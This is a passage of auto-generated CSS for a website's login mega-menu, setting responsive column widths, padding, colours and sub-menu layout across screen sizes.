li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-login-menu 